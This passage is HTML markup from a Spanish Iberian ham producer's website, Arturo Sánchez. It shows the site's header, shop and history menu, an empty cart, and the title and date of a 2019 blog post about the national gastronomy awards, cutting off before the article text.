							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#arturo-sanchez-footer">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribirme</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab15459 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="ab15459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-480ea856" data-id="480ea856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46aaf265 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="46aaf265" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/contacto/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contactar								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/eres-profesional/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									¿Eres profesional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c210d43" data-id="4c210d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ceb070 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="58ceb070" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Cambiar a Español">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-native" role="menuitem">Español</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-721ea53d" data-id="721ea53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cfc68 toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="12cfc68" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-35eb34ce elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-mc-dropdown-left uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="35eb34ce" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal:<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55fa2d27 pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="55fa2d27" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e4bfa5b pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="4e4bfa5b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/carrito/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e60edcb she-header-yes she-header-transparent-yes e-flex e-con-boxed e-con e-parent" data-id="e60edcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-284f6b4 e-con-full e-flex e-con e-child" data-id="284f6b4" data-element_type="container">
				<div class="elementor-element elementor-element-ffab67e elementor-widget elementor-widget-image" data-id="ffab67e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com">
							<img width="192" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20192%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-173" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658.svg" /><noscript><img loading="lazy" width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658.svg" class="attachment-full size-full wp-image-173" alt="" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f8296e6 e-con-full e-flex e-con e-child" data-id="f8296e6" data-element_type="container">
				<div class="elementor-element elementor-element-68affa0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="68affa0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item">ACTUALIDAD</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item" tabindex="-1">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item" tabindex="-1">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item" tabindex="-1">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item" tabindex="-1">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item" tabindex="-1">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item" tabindex="-1">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item" tabindex="-1">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item" tabindex="-1">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item" tabindex="-1">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item" tabindex="-1">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item" tabindex="-1">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item" tabindex="-1">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item" tabindex="-1">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item" tabindex="-1">ACTUALIDAD</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="276" class="elementor elementor-276 elementor-location-single post-3288 post type-post status-publish format-standard has-post-thumbnail hentry category-comunidad-arturo-sanchez tag-eventos-jornadas-gastronomia-iberica tag-real-academia-de-gastronomia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-46fcd4e7 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="46fcd4e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775c17b1" data-id="775c17b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d9b80 elementor-widget elementor-widget-spacer" data-id="49d9b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-432bd3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="432bd3a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c6333b9" data-id="7c6333b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a986c03 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7a986c03" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Arturo Sánchez, el sabor ibérico de los Premios Nacionales de Gastronomía</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-385bac77 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="385bac77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-674e6f2e" data-id="674e6f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d1cb96 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="59d1cb96" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ed3586b elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>noviembre 11, 2019</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bda0173 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>1:00 pm</time>					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61d55e20" data-id="61d55e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d2fafd4 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="6d2fafd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<i class="fas fa-clock"></i> Tiempo de lectura: <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 4</span> <span class="rt-label rt-postfix"></span></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50d2562 elementor-widget elementor-widget-spacer" data-id="50d2562" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8e85e9 elementor-widget elementor-widget-image" data-id="b8e85e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
